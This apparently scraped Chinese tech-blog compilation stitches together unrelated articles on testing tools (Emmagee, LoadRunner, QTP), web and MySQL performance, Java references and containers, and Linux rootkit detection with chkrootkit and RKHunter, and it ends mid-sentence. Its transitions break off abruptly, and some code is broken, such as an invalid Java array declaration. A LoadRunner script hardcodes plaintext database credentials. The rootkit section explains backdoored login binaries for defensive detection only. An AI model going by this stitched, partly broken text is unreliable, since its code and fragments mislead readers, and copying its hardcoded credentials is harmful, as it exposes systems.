Emmagee 是监控指定被测应用在使用过程中占用机器的CPU、内存、流量资源的性能测试小工具。Emmagee 同时还提供非常酷的一些特性,比如定制间隔来收集数据,使用浮动窗口呈现实时进程状态等。
OSChina URL: http://www.oschina.net/p/emmagee
Sirocco
Scirocco(scirocco-webdriver) 是开源的应用自动化测试工具,可以从 Eclipse 访问必要的测试设备。Scirocco 提供自动化的 Android 应用测试功能,代替手工测试。Scirocco 支持谷歌的 NativeDriver,把 AndroidDriver 作为主要的测试库。Scirocco 包括三个部分:NativeDriver,AndroidDriver,scirocco 插件(一个 Eclipse 插件;可以自动执行 scenario 测试和制作测试报告截图)。
1. 下载 JDBC 驱动(sqljdbc4.jar)
2. 在 run-time setting 下的 classpath 把 JDBC 驱动引入
1 /* 3 * 4 * Script Description: 5 * 6 */ 7 8 import lrapi.lr; 9 import java.io.*; 10 import java.sql.Connection; 11 import java.sql.DriverManager; 12 import java.sql.ResultSet; 13 import java.sql.ResultSetMetaData; 14 import java.sql.SQLException; 15 import java.sql.Statement; 16 import lrapi.web; 17 18 public class Actions 19 { 20 int sum = 0; 21 int columnCount = 0; 22 String conURL = "jdbc:sqlserver://192.168.1.99:1433;DatabaseName=JingPai110_test_Data"; 23 String user = "jingpai2014_99"; 24 String password = "jingpai2014_99"; 25 Statement stat; 26 ResultSet result; 27 Connection conn; 28 29 public int init() throws Throwable { 30 lr.think_time(5); 31 Class.forName("com.microsoft.sqlserver.jdbc.SQLServerDriver"); 32 System.out.println("驱动加载完成..."); 33 35 lr.think_time(5); 36 conn = DriverManager.getConnection(conURL, user, password); 37 lr.think_time(5); 38 stat = conn.createStatement(); 39 System.out.println(stat); 40 return 0; 41 }//end of init 42 43 |
44 public int action() throws Throwable { 45 lr.think_time(5); 46 // 定义事务开始 47 lr.start_transaction("query"); 48 result = stat.executeQuery("SELECT * FROM Users"); 49 ResultSetMetaData rsmd = result.getMetaData(); 50 columnCount = rsmd.getColumnCount(); 51 System.out.println("结果集的列数: " + columnCount); 52 53 if (columnCount == 0) { 54 lr.end_transaction("query", lr.FAIL); 55 } else { 56 lr.end_transaction("query", lr.PASS); 57 } 58 return 0; 59 }//end of action 60 61 62 public int end() throws Throwable { 63 result.close(); 64 stat.close(); 65 conn.close(); 66 return 0; 67 }//end of end 68 } |
注意:
1. loadrunner11 支持的JDK版本为1.6 32位(我尝试使用1.7JDK 32位也是不行的)
2. Error: Java VM internal error:Error Loading javai.dll. 错误解决:
选择Use specified JDK,在JDK后面贴上你的java jdk地址,例如:D:\Program Files\Java\jdk1.6.0_10,点击OK即可。
3. Error: at java.lang.ClassLoader.defineClass1(Native Method)
解决:loadrunner在编译Java Vuser的时候会加载我们配置环境变量中的path,如果path中有不同版本的java jdk就会造成冲突,删除path中的其它版本的jdk路径,重启loadrunner。
前言
在前一篇
随笔《大型网站系统架构的演化》中,介绍了大型网站的演化过程,期间穿插了一些技术和手段,我们可以从中看出一个大型网站的轮廓,但想要掌握设计开发维护大型网站的技术,需要我们一步一步去研究实践。所以我打算写一个系列,从理论到实践讲述大型网站的点滴,这也是一个共同
学习的过程,希望自己能坚持下去。系列大概会分为两部分,理论和实践,理论部分尽量通俗易懂,也要讲一些细节。实践部分会抽取一些技术做实践,将方法、解决问题过程分享出来。
本文将讲述大型网站中一个重要的要素,性能。
什么是性能
有人说性能就是访问速度快慢,这是最直观的说法,也是用户的真实体验。一个用户从输入网址到按下回车键,看到网页的快慢,这就是性能。对于我们来说,需要去挖掘这个过程,因为这决定我们怎么去做性能优化。
这中间发生了什么?
用户访问网站的整个流程:用户输入网站域名,通过DNS解析,找到目标服务器IP,请求数据经
互联网达到目标服务器,目标服务器收到请求数据,进行处理(执行程序、访问
数据库、文件服务器等)。处理完成,将响应数据又经互联网返回给用户浏览器,浏览器得到结果进行计算渲染显示给用户。
我们把整个过程,分为三段路径:
1、第一段在用户和浏览器端,主要负责发出用户请求,以及接受响应数据进行计算渲染显示给用户;
2、第二段在网络上,负责对请求数据、响应数据的传输;
3、第三段在网站服务器端,负责对请求数据进行处理(执行程序、访问数据库、文件等),并将结果返回;
第一路径
第一路径花费的时间包括输入域名发起请求的时间和浏览器收到响应后计算渲染的时间。
输入域名发起请求,实质过程是:
1、用户在浏览器输入要访问的网站域名;
2、本地DNS请求网站授权的DNS服务器对域名进行解析,并得到解析结果即IP地址(并将IP地址缓存起来)。
3、向目标IP地址发出请求。
从这个过程我们可以看到,优化的地方主要是减少DNS解析次数,而如果用户浏览器设置了缓存,则再第二次访问相同域名的时候就不会去请求DNS服务器,直接用缓存中的IP地址发出请求。因此这个过程主要取决于浏览器的设置。现在主流的浏览器默认设置了DNS的预取功能(DNS Prefetch),当然你也可以主动告知浏览器我的网站需要做DNS预取:
<meta http-equiv=”x-dns-prefetch-control” content=”on” />
浏览器将数据进行计算渲染的过程:
1、浏览器解析响应数据;
2、浏览器创建DOM树;
3、浏览器下载CSS样式,并应用到DOM树,进行渲染;
4、浏览器下载JS文件,开始解析执行;
5、显示给用户。
从这个过程,我们可以找出不少可以优化的地方。首先我们可以尽量控制页面大小,使得浏览器解析的时间更短;并且将多个CSS文件、JS文件文件合并压缩减少文件下载的次数和大小;另外注意将CSS放在页面前面,JS访问页面后面,这样便于页面首先能渲染出来,再执行js脚本,对于用户来说有更好的体验。最后我还可以设置浏览器缓存,下次访问时从缓存读取内容,减少http请求。
<meta http-equiv=”Cache-Control” content=”max-age=5″ />
该代码说明了浏览器启用了缓存并在5秒内不会再次访问服务器。注意缓存的设置需要结合你的业务特性来适当配置。
以下是京东商城的HTML简图:
css样式放在html前面,并且进行了合并。
一、添加固定注释
新建一TXT文档,将要添加的注释写在文档中
将文档名改为:ActionTemplate.mst
设置好后,在QTP中每次新建一个
测试就会自动添加固定的注释
二、调用外部vbs文件方法
1.将通用函数写在一个vbs文件中,以供其他脚本调用
2.调用外部VBS文件中的通用函数的方法(二选一即可),设置完后在QTP中直接使用函数名进行调用:
1)通过在QTP中设置:file-->settings-->Resource-->“添加VBS文件的路径“
2)在脚本中使用Executefile语句:Executefile "VBS文件路径"
代码缺陷和代码错误的最大区别是,代码缺陷不影响游戏编译,而代码错误编译都不通过。但是代码缺陷会影响游戏发布后产生的一系列BUG。。我今天无意间逛外国论坛发现的一个方法,使用了一下感觉挺给力的第一时间分享给大家。 下载下来以后,它是一个文件夹把整个文件夹拷贝在你unity的工程里面就行了。
Unity 3d Gendarme Plugin:https://bitbucket.org/kzoabi/unity3d-gendarme-plugin
然后下载最新的mono 它是跨平台的,我用的是MAC所以我下载的就是一个 dmg文件, 下载完毕后安装完成即可。
http://www.go-mono.com/mono-downloads/download.html
如下图所示, 选择Assets->�Gendarme Report Level 选项,将弹出Gendarme界面,你可以选择它的优先级,然后点击Start按钮。如果报错的话,请把Assets文件夹下的gendarme文件夹和gendarme-report.html文件删除。
如果你的项目比较大的话需要耐心的等待一下,大概1分钟左右。Report生成完毕后会弹出如下窗口,点击Open Report按钮即可。
如下图所示,他会生成一个Html的页面在本地,打开后写的非常清晰,并且已经分好了类,他会告诉你那一行代码有缺陷,如何来修改你的代码。一不小心代码就一大堆隐患,赶快一个一个修改吧
引言:Java中数据传递的方式,除了基本数据类型是按照值传递,其它类型全部是按照引用传递,这和C++有很大区别,但是很多网上
文章都解释的不清楚,甚至是错误的,在查阅资料之后,下面整理出一个比较容易理解的版本。
我们知道引用根据引用的类型不同有许多名称,如字符串引用,数组引用等等。
一、栈内存和堆内存
我们用数组来引出和解释这两个概念。
数组引用变量只是一个引用,这个引用可以指向任何有效的内存。
简单的理解就是,这个引用是用来存放数据地址的(数据地址指向数据在内存中的存储位置),在声明引用变量的时候,只是预留了一段空间来存储地址,但是还没有真正赋给这个引用变量一个地址,你赋给它哪个数据的地址,这个引用就指向这个地址(所以上面说“这个引用可以指向任何有效的内存”),那么你就可以通过这个引用访问该数据了。
如String[] p = new String(5);
p就是一个数组引用变量,这个数组含有5个元素。但是,实际数组元素被存储在堆(heap)中,而数组引用变量是被存在栈(stack)内存中,如下图:
也就是说,数组在内存中的存储实际是分别存储在两种不同性质的内存中:栈内存和堆内存。实际上,在Java中其它引用变量也是如此。
二、类的引用
考虑下面的自己建立的一个简单类:
{ private int a; Test() { a = 0; } public void set(int b) { a = b; } public void showInfo() { System.out.println("The value of a is :" + a); } } |
假如我们有如下语句:
Test m = new Test()
我们常常看到有这样的说法:m是一个对Test类的引用变量,感觉好难理解,怎么实例化一个类就成了引用呢?让我们一步一步来看这个实例化过程。
我们把上面语句拆开成下面语句:
Test m;
m = new Test();
我们知道,Java中除了内置基本类型,其他类型全部是引用,Test当然不是内置基本类型,所以Test m 就是建立了一个指向Test类的引用:
Test m是声明了一个Test类的引用变量m,就是告诉编译器要预留一部分栈内存给m,我会用m来存储一个地址指向存储有Test类对象存储单元,注意这个Test类对象和上面讲的数组元素一样,是存储在堆内存中的。但Test m也只是声明而已,但是指向哪一个Test类对象,目前还不知道,因为我们还没有赋给它一个Test 类对象的地址,它怎么可能知道指向哪儿?
m = new Test() 就是来给m指明方向的,new Test()构造了一个Test类对象,系统会给这个对象分配一定的内存空间留给这个对象存储自己的数据,通过运算m = new Test(),把这个新建的Test类对象在内存(堆内存)中的地址赋给m,于是m就知道它应该指向哪儿了:
总结出以下几点:
Java除了内置基本数据类型(int , double ,float等等)是值传递,其他类型的都是引用
声明一个类型的引用时,只是为引用变量预留了一个存储地址空间,该引用变量可以指向任何有效的内存单元
Java大量使用引用的方式可以减少值传递过程中复制数据的开销,提高效率。

0
我会分享一系列在我开发生涯中积累的有用且容易实现的小技巧,本文是此系列的第一篇。
很多原因都可能导致网站运行缓慢,但这其中最常见的就是在
数据库查询耗时太多。目前,数据库查询可能在网页渲染过程中起着很重要的作用(网页上的内容总得从某处获取),但是有时候 一些不必要的亦或没有优化好的查询会影响网页渲染的速度。
例如:
查询的数据根本没有被使用
查询时未使用索引
单次查询可以实现的功能却做了多次查询
慢且复杂的查询
然而有一个简单的机制可以间接的预防并且修复此类问题:
用‘诊断框’在每一个网页显示数据库查询的次数以及消耗的总时间。
下面这个示例是我自己的一个网站(截图 或者 这个页面)底部的一个样例诊断块:
Request Details:
DB – Queries: 4, Time: 5.66 ms
我在所有开发项目以及生产环境(用我的账号登陆)中都加了类似的诊断框。对于一个大型网站来说,你很可能想当你从办公室或者VPN访问网站时启用诊断框。如果你愿意的话,诊断框中还可以增加一些更具体的信息(即将运行的查询语句以及其它过程花费的时间等等)。
好处
我可以及时的看到是否数据库导致了网页加载缓慢。 在生产环境做调试时这一点尤为有效,因为有些数据库查询在生产环境和开发环境中的表现截然不同。
当增加新功能的时候,我可以直观的感受到新增的数据查询是否轻量级的。这能帮助我在这个新功能带来的好处和它在访问数据时所消耗的时间这两者之间做一个 权衡。另外它还可以提醒我有些查询语句需要手动优化或者做一些缓冲。
当我参加的项目中使用了ORM框架时,它能告诉我ORM产生的查询语句是否正是我所期望的。
当删除一个功能或者做了一些数据缓冲,我可以通过它来确认查询数量是否如愿有所下降。
尾声
当然,这些点子不是我发明的,而且有些诊断模式几乎是每个大型网站的常见功能。如果你还没有用到它们,我强烈建议你花点时间去实现它们。有这样的一个‘诊断盒’不会使你的网站本身变快,但它能在开发人员之间激发一些更好的习惯,并且长期来看,它可能对你的网站的速度有巨大的影响!
移动应用日益普及,其重要性也日益增加,这已是不争的事实。优秀的用户体验将成为让用户驻足的原因之一。移动应用的
性能测试原理与传统桌面应用并无二致。但是,要全面测试移动应用的性能参数,测试人员需要理解各种移动应用的架构和它们与桌面应用的根本区别,例如带宽,处理器,屏幕尺寸等等。
前言
下文中说的
手机测试范围不包含短信和电话功能,而是指用于通信功能之外的其他应用。如今手机已经成为大多数人的日常必需品。手机的使用量逐年增加,运行在手机上的应用也层出不穷。除了处理通常的电话和短信之外,人们也开始用手机来拓展业务,联络亲友,扩展职业圈,玩游戏,打广告,买卖商品。手机和其他移动平台的重要性不容小觑,各大商家已经开始着手开发手机版的产品,抢占这块重要的细分市场。当今时代,手机软件和网站已经成为人们从事商业活动,提高雇员业绩和接触目标市场的主要途径。
以下统计数据显示在这个智能化的时代手机应用的重要性:
截止2011年底,全球共有87%的人口(60亿)拥有手机,其中10亿拥有智能手机
22%手机用户每个月至少用手机上网一次
34%的美国用户和28%欧洲用户在手机上使用超过一种移动应用
预计到2014年,手机上网的总量将超过电脑
尼尔森2012年的报道显示,智能手机64%的时间在运行多种应用程序
2011年,全球移动应用下载量约300亿
91%美国智能手机用户平均每天花费2.7小时访问社交应用程序,是他们平均吃饭时间的两倍,睡眠时间的三分之一
6亿Facebook用户中,三分之一用户通过手机访问,1.65亿Twitter用户中,一半的用户通过移动设备登录,而大约每天有2亿Youtube用户通过移动设备登录
移动应用的使用量和重要性与日俱增,用户体验的要求也越来越高。与桌面程序相比,移动应用耗电小,速度慢,但手机用户却希望享受到与桌面程序同样的加载速度。
我们在此将探讨移动应用的重要性,移动app的性能测试的难点,移动app与桌面应用的异同,移动app的种类,对移动app进行
压力测试和性能调优的基本方法。
移动应用的类别
移动应用按架构可分成三大类。要做好性能测试的, 有必要了解各种应用的种类和内部架构。我们来分别介绍一下各类app的基本情况。
本地应用
需要从网上商店下载并安装在特定移动设备上的可划分到这一类。这类应用由特定编程语言(例如安卓系统上用的Java和iOS系统上用的Object-C)编写,结合特定移动设备的开放API。用户将这种应用安装到移动设备上之后,无需连接到
互联网就能使用。游戏应用程序和从网上商店下载的app就是很好的例子。
联网应用
通过移动设备上的浏览器访问的应用叫做联网应用。这类应用是通过网络技术如HTML,JQuery和JavaScript开发的。热门社交网站,如Facebook和Gmail等都专门开发了基于移动设备的联网应用,倍受移动用户亲睐。
混合应用
联网应用和本地应用的结合被称作混合型应用。在这类应用里,联网应用被内嵌到本地移动应用中。用户界面像本地应用,内容却需要联网加载。安装在移动设备上的Facebook,Linkedin和Twitter应用是这类“本地界面,联网内容”的最佳典范。
提高移动应用性能的重要性
随着手机使用量的增加,手机性能的重要性也日益显著。手机用户对性能期望非常高,希望手机应用能像在电脑上运行那么快。据统计:
71%用户希望在手机上打开网页能同电脑上一样快
5秒钟被认为是用户能忍受的最长响应时间
如果响应时间超过5秒,74%上网用户和50%移动应用用户会放弃
三分之一失望的用户会转向竞争对手的应用
通常,手机用户会尝试两次,如果第三次依然出现同样问题,半数人再也不会使用该应用。比起桌面程序,手机应用的架构更加复杂,可用资源相对更少,提高和维持快速的响应时间比桌面程序更困难。
测试移动应用的挑战
做好性能测试,从来就不是一件简单容易的事。搭建与生产环境相同的性能测试环境一直是做性能测试的第一步,也是很重要的一步。然而,由于其复杂的架构,测试手机程序和网站显得更加困难。要覆盖到不同种类(联网,本地和混合应用)、不同平台(iOS,安卓等等)和不同网络环境(Wifi,2G,3G,3G+,4G LTE)也是手机测试面临的一大难题。下面介绍一下几个手机性能测试相关的主要难题。
一、rootkit简介
rootkit是
Linux平台下最常见的一种木马后门工具,它主要通过替换系统文件来达到入侵和和隐蔽的目的,这种木马比普通木马后门更加危险和隐蔽,普通的检测工具和检查手段很难发现这种木马。rootkit攻击能力极强,对系统的危害很大,它通过一套工具来建立后门和隐藏行迹,从而让攻击者保住权限,以使它在任何时候都可以使用root权限登录到系统。
rootkit主要有两种类型:文件级别和内核级别,下面分别进行简单介绍。
1、文件级别rootkit
文件级别的rootkit一般是通过程序漏洞或者系统漏洞进入系统后,通过修改系统的重要文件来达到隐藏自己的目的。在系统遭受rootkit攻击后,合法的文件被木马程序替代,变成了外壳程序,而其内部是隐藏着的后门程序。通常容易被rootkit替换的系统程序有login、ls、ps、ifconfig、du、find、netstat等,其中login程序是最经常被替换的,因为当访问Linux时,无论是通过本地登录还是远程登录,/bin/login程序都会运行,系统将通过/bin/login来收集并核对用户的账号和密码,而rootkit就是利用这个程序的特点,使用一个带有根权限后门密码的/bin/login来替换系统的/bin/login,这样攻击者通过输入设定好的密码就能轻松进入系统。此时,即使系统管理员修改root密码或者清除root密码,攻击者还是一样能通过root用户登录系统。攻击者通常在进入Linux系统后,会进行一系列的攻击动作,最常见的是安装嗅探器收集本机或者网络中其他服务器的重要数据。在默认情况下,Linux中也有一些系统文件会监控这些工具动作,例如ifconfig命令,所以,攻击者为了避免被发现,会想方设法替换其他系统文件,常见的就是ls、ps、ifconfig、du、find、netstat等。如果这些文件都被替换,那么在系统层面就很难发现rootkit已经在系统中运行了。
这就是文件级别的rootkit,对系统维护很大,目前最有效的防御方法是定期对系统重要文件的完整性进行检查,如果发现文件被修改或者被替换,那么很可能系统已经遭受了rootkit入侵。检查件完整性的工具很多,常见的有Tripwire、 aide等,可以通过这些工具定期检查文件系统的完整性,以检测系统是否被rootkit入侵。
2、内核级别的rootkit
内核级rootkit是比文件级rootkit更高级的一种入侵方式,它可以使攻击者获得对系统底层的完全控制权,此时攻击者可以修改系统内核,进而截获运行程序向内核提交的命令,并将其重定向到入侵者所选择的程序并运行此程序,也就是说,当用户要运行程序A时,被入侵者修改过的内核会假装执行A程序,而实际上却执行了程序B。
内核级rootkit主要依附在内核上,它并不对系统文件做任何修改,因此一般的检测工具很难检测到它的存在,这样一旦系统内核被植入rootkit,攻击者就可以对系统为所欲为而不被发现。目前对于内核级的rootkit还没有很好的防御工具,因此,做好系统安全防范就非常重要,将系统维持在最小权限内
工作,只要攻击者不能获取root权限,就无法在内核中植入rootkit。
二、rootkit后门检测工具chkrootkit
chkrootkit是一个Linux系统下查找并检测rootkit后门的工具,它的官方址: http://www.chkrootkit.org/。 chkrootkit没有包含在官方的CentOS源中,因此要采取手动编译的方法来安装,不过这种安装方法也更加安全。下面简单介绍下chkrootkit的安装过程。
1.准备gcc编译环境
对于CentOS系统,需要安装gcc编译环境,执行下述三条命令:
[root@server ~]# yum -y install gcc
[root@server ~]# yum -y install gcc-c++
[root@server ~]# yum -y install make
2、安装chkrootkit
为了安全起见,建议直接从官方网站下载chkrootkit源码,然后进行安装,操作如下:
[root@server ~]# tar zxvf chkrootkit.tar.gz
[root@server ~]# cd chkrootkit-*
[root@server ~]# make sense
# 注意,上面的编译命令为make sense
[root@server ~]# cd ..
[root@server ~]# cp -r chkrootkit-* /usr/local/chkrootkit
[root@server ~]# rm -rf chkrootkit-*
3、使用chkrootkit
安装完的chkrootkit程序位于/usr/local/chkrootkit目录下,执行如下命令即可显示chkrootkit的详细用法:
[root@server chkrootkit]# /usr/local/chkrootkit/chkrootkit -h
chkrootkit各个参数的含义如下所示。
参数含义
-h显示帮助信息
-v显示版本信息
-ddebug模式,显示检测过程的相关指令程序
-q安静模式,只显示有问题的内容
-x高级模式,显示所有检测结果
-r dir设置指定的目录为根目录
-p dir1:dir2:dirN指定chkrootkit检测时使用系统命令的目录
-n跳过NFS连接的目录
chkrootkit的使用比较简单,直接执行chkrootkit命令即可自动开始检测系统。下面是某个系统的检测结果:
[root@server chkrootkit]# /usr/local/chkrootkit/chkrootkit Checking `ifconfig'... INFECTED Checking `ls'... INFECTED Checking `login'... INFECTED Checking `netstat'... INFECTED Checking `ps'... INFECTED Checking `top'... INFECTED Checking `sshd'... not infected Checking `syslogd'... not tested Checking `tar'... not infected Checking `tcpd'... not infected Checking `tcpdump'... not infected Checking `telnetd'... not found |
从输出可以看出,此系统的ifconfig、ls、login、netstat、ps和top命令已经被感染。针对被感染rootkit的系统,最安全而有效的方法就是备份数据重新安装系统。
4、chkrootkit的缺点
chkrootkit在检查rootkit的过程中使用了部分系统命令,因此,如果服务器被黑客入侵,那么依赖的系统命令可能也已经被入侵者替换,此时chkrootkit的检测结果将变得完全不可信。为了避免chkrootkit的这个问题,可以在服务器对外开放前,事先将chkrootkit使用的系统命令进行备份,在需要的时候使用备份的原始系统命令让chkrootkit对rootkit进行检测。这个过程可以通过下面的操作实现:
[root@server ~]# mkdir /usr/share/.commands
[root@server ~]# cp `which --skip-alias awk cut echo find egrep id head ls netstat ps strings sed uname` /usr/share/.commands
[root@server ~]# /usr/local/chkrootkit/chkrootkit -p /usr/share/.commands/
[root@server share]# cd /usr/share/
[root@server share]# tar zcvf commands.tar.gz .commands
[root@server share]# rm -rf commands.tar.gz
上面这段操作是在/usr/share/下建立了一个.commands隐藏文件,然后将chkrootkit使用的系统命令进行备份到这个目录下。为了安全起见,可以将.commands目录压缩打包,然后下载到一个安全的地方进行备份,以后如果服务器遭受入侵,就可以将这个备份上传到服务器任意路径下,然后通过chkrootkit命令的“-p”参数指定这个路径进行检测即可。
三、rootkit后门检测工具RKHunter
RKHunter是一款专业的检测系统是否感染rootkit的工具,它通过执行一系列的脚本来确认服务器是否已经感染rootkit。在官方的资料中,RKHunter可以作的事情有:
MD5校验测试,检测文件是否有改动
检测rootkit使用的二进制和系统工具文件
检测特洛伊木马程序的特征码
检测常用程序的文件属性是否异常
检测系统相关的测试
检测隐藏文件
检测可疑的核心模块LKM
检测系统已启动的监听端口
下面详细讲述下RKHunter的安装与使用。
1、安装RKHunter
RKHunter的官方网页地址为:http://www.rootkit.nl/projects/rootkit_hunter.html,建议从这个网站下载RKHunter,这里下载的版本是rkhunter-1.4.0.tar.gz。RKHunter的安装非常简单,过程如下:
[root@server ~]# ls
rkhunter-1.4.0.tar.gz
[root@server ~]# pwd
/root
[root@server ~]# tar -zxvf rkhunter-1.4.0.tar.gz
[root@server ~]# cd rkhunter-1.4.0
[root@server rkhunter-1.4.0]# ./installer.sh --layout default --install
这里采用RKHunter的默认安装方式,rkhunter命令被安装到了/usr/local/bin目录下。
2、使用rkhunter指令
rkhunter命令的参数较多,但是使用非常简单,直接运行rkhunter即可显示此命令的用法。下面简单介绍下rkhunter常用的几个参数选项。
[root@server ~]#/usr/local/bin/rkhunter–help
Rkhunter常用参数以及含义如下所示。
参数 含义
-c, –check必选参数,表示检测当前系统
–configfile <file>使用特定的配置文件
–cronjob作为cron任务定期运行
–sk, –skip-keypress自动完成所有检测,跳过键盘输入
–summary显示检测结果的统计信息
–update检测更新内容
-V, –version显示版本信息
–versioncheck检测最新版本
下面是通过rkhunter对某个系统的检测示例:
[root@server rkhunter-1.4.0]# /usr/local/bin/rkhunter -c [ Rootkit Hunter version 1.4.0 ] #下面是第一部分,先进行系统命令的检查,主要是检测系统的二进制文件,因为这些文件最容易被rootkit攻击。显示OK字样表示正常,显示Warning表示有异常,需要引起注意,而显示“Not found”字样,一般无需理会 Checking system commands... Performing 'strings' command checks Checking 'strings' command [ OK ] Performing 'shared libraries' checks Checking for preloading variables [ None found ] Checking for preloaded libraries [ None found ] Checking LD_LIBRARY_PATH variable [ Not found ] Performing file properties checks Checking for prerequisites [ Warning ] /usr/local/bin/rkhunter [ OK ] /sbin/chkconfig [ OK ] ....(略).... [Press <ENTER> to continue] #下面是第二部分,主要检测常见的rootkit程序,显示“Not found”表示系统未感染此rootkit Checking for rootkits... Performing check of known rootkit files and directories 55808 Trojan - Variant A [ Not found ] ADM Worm [ Not found ] AjaKit Rootkit [ Not found ] Adore Rootkit [ Not found ] aPa Kit [ Not found ] Apache Worm [ Not found ] Ambient (ark) Rootkit [ Not found ] Balaur Rootkit [ Not found ] BeastKit Rootkit [ Not found ] beX2 Rootkit [ Not found ] BOBKit Rootkit [ Not found ] ....(略).... [Press <ENTER> to continue] |
今天我想对一个Greenfield项目上可以采用的各种性能优化策略作个对比。换言之,该项目没有之前决策强加给它的各种约束限制,也还没有被优化过。
具体来说,我想比较的两种优化策略是优化
MySQL和缓存。提前指出,这些优化是正交的,唯一让你选择其中一者而不是另一者的原因是他们都耗费了资源,即开发时间。
优化MySQL
优化MySQL时,一般会先查看发送给mysql的查询语句,然后运行explain命令。稍加审查后很常见的做法是增加索引或者对模式做一些调整。
优点
1、一个经过优化的查询对于所有使用应用的用户来说都是快速的。因为索引通过对数复杂度的速度来检索数据(又名分制,正如你搜索一个电话簿一样,逐步缩小搜索范围),而且随着数据量的递增也能维持良好的性能。对一个未经索引化的查询的结果做缓存随着数据的增长有时候则可能会表现得更差。随着数据的增长,那些未命中缓存的用户可能会得到很糟糕的体验,这样的应用是不可用的。
2、优化MySQL不需要担心缓存失效或者缓存数据过期的问题。
3、优化MySQL可以简化技术架构,在开发环境下复制和
工作会更加容易。
缺点
1、有一些查询不能光通过索引得到性能上的改善,可能还需要改变模式,在某些情况下这对于一些应用可能会很麻烦。
2、有些模式的更改可能用于反规范化(数据备份)。尽管对于DBA来说,这是一项常用的技术,它需要所有权以确保所有的地方都是由应用程序更新,或需要安装触发器来保证这种变化。
3、一些优化手段可能是MySQL所特有的。也就是说,如果底层软件被移植到多个
数据库上工作,那么很难确保除了增加索引外一些更复杂的优化技术可以通用。
使用缓存
这种优化需要人来分析应用的实际情况,然后将处理代价昂贵的部分从MySQL中剥离出来用第三方缓存替代,比如memcached或Redis。
优点
1、缓存对于一些MySql自身很难优化的查询来说会工作地很好,比如大规模的聚合或者分组的查询。
2、缓存对于提高系统的吞吐率来说可能是个不错的方案。比如对于多人同时访问应用时响应速度很慢的情况。
3、缓存可能更容易构建在另一个应用之上。比如:你的应用可能是另一个用MySQL存储数据的软件包的前端,而要对这个软件包做任何数据库方面的改动都非常难。
缺点
1、如果数据对外提供多种存取范式(例如,在不同的页面上用不同的形式展示),那么让缓存过期或者更新可能会很难,同时/或者可能需要容忍已过期的数据。一个可行的替代方案是设计一套更加精细的缓存机制,当然它也有缺点,即多次获取缓存会增加时延。
2、缓存一个产生代价昂贵的对象对于那些未命中缓存的用户(见优化MySQL的优势#1)而言可能会产生潜在的性能差异。一些好的性能实践表明你应该尽量缩小用户之间的差异性,而不仅仅是平均化(缓存倾向于这么做)。
3、幼稚的缓存实现无力应对一些微妙的漏洞,比如雪崩效应。就在上周我帮助了一个人,他的数据库服务器被多个试图同时再生同样缓存内容的用户请求冲垮。正确的策略是引入一定级别的锁来将缓存再生的请求序列化。
总结
一般情况下,我会建议用户先对MySQL进行优化,因为这是我认为开始阶段最合适的解决方案。但长期来看,大部分应用都会有一些用例需要一定程度上同时实现以上这些方案。
为了方便编写出线程安全的程序,Java里面提供了一些线程安全类和并发工具,比如:同步容器、并发容器、阻塞队列、Synchronizer(比如CountDownLatch)。今天我们就来讨论下同步容器。
一.为什么会出现同步容器?
在Java的集合容器框架中,主要有四大类别:List、Set、Queue、Map。
List、Set、Queue接口分别继承了Collection接口,Map本身是一个接口。
注意Collection和Map是一个顶层接口,而List、Set、Queue则继承了Collection接口,分别代表数组、集合和队列这三大类容器。
像ArrayList、LinkedList都是实现了List接口,HashSet实现了Set接口,而Deque(双向队列,允许在队首、队尾进行入队和出队操作)继承了Queue接口,PriorityQueue实现了Queue接口。另外LinkedList(实际上是双向链表)实现了了Deque接口。
像ArrayList、LinkedList、HashMap这些容器都是非线程安全的。
如果有多个线程并发地访问这些容器时,就会出现问题。
因此,在编写程序时,必须要求程序员手动地在任何访问到这些容器的地方进行同步处理,这样导致在使用这些容器的时候非常地不方便。
所以,Java提供了同步容器供用户使用。
二.Java中的同步容器类
在Java中,同步容器主要包括2类:
1)Vector、Stack、HashTable
2)Collections类中提供的静态工厂方法创建的类
Vector实现了List接口,Vector实际上就是一个数组,和ArrayList类似,但是Vector中的方法都是synchronized方法,即进行了同步措施。
Stack也是一个同步容器,它的方法也用synchronized进行了同步,它实际上是继承于Vector类。
HashTable实现了Map接口,它和HashMap很相似,但是HashTable进行了同步处理,而HashMap没有。
Collections类是一个工具提供类,注意,它和Collection不同,Collection是一个顶层的接口。在Collections类中提供了大量的方法,比如对集合或者容器进行排序、查找等操作。最重要的是,在它里面提供了几个静态工厂方法来创建同步容器类,如下图所示:
三.同步容器的缺陷
从同步容器的具体实现源码可知,同步容器中的方法采用了synchronized进行了同步,那么很显然,这必然会影响到执行性能,另外,同步容器就一定是真正地完全线程安全吗?不一定,这个在下面会讲到。
我们首先来看一下传统的非同步容器和同步容器的性能差异,我们以ArrayList和Vector为例:
1.性能问题
我们先通过一个例子看一下Vector和ArrayList在插入数据时性能上的差异:
public static void main(String[] args) throws InterruptedException { ArrayList<Integer> list = new ArrayList<Integer>(); Vector<Integer> vector = new Vector<Integer>(); long start = System.currentTimeMillis(); for(int i=0;i<100000;i++) list.add(i); long end = System.currentTimeMillis(); System.out.println("ArrayList进行100000次插入操作耗时:"+(end-start)+"ms"); start = System.currentTimeMillis(); for(int i=0;i<100000;i++) vector.add(i); end = System.currentTimeMillis(); System.out.println("Vector进行100000次插入操作耗时:"+(end-start)+"ms"); } } |
这段代码在我机器上跑出来的结果是:
进行同样多的插入操作,Vector的耗时是ArrayList的两倍。
这只是其中的一方面性能问题上的反映。
另外,由于Vector中的add方法和get方法都进行了同步,因此,在有多个线程进行访问时,如果多个线程都只是进行读取操作,那么每个时刻就只能有一个线程进行读取,其他线程便只能等待,这些线程必须竞争同一把锁。
因此为了解决同步容器的性能问题,在Java 1.5中提供了并发容器,位于java.util.concurrent目录下,并发容器的相关知识将在下一篇文章中讲述。
2.同步容器真的是安全的吗?
也有有人认为Vector中的方法都进行了同步处理,那么一定就是线程安全的,事实上这可不一定。看下面这段代码:
public class Test { static Vector<Integer> vector = new Vector<Integer>(); public static void main(String[] args) throws InterruptedException { while(true) { for(int i=0;i<10;i++) vector.add(i); Thread thread1 = new Thread(){ public void run() { for(int i=0;i<vector.size();i++) vector.remove(i); }; }; Thread thread2 = new Thread(){ public void run() { for(int i=0;i<vector.size();i++) vector.get(i); }; }; thread1.start(); thread2.start(); while(Thread.activeCount()>10) { } } } } |
在我机器上运行的结果:
正如大家所看到的,这段代码报错了:数组下标越界。
也许有朋友会问:Vector是线程安全的,为什么还会报这个错?很简单,对于Vector,虽然能保证每一个时刻只能有一个线程访问它,但是不排除这种可能:
当某个线程在某个时刻执行这句时:
for(int i=0;i<vector.size();i++)
vector.get(i);
假若此时vector的size方法返回的是10,i的值为9
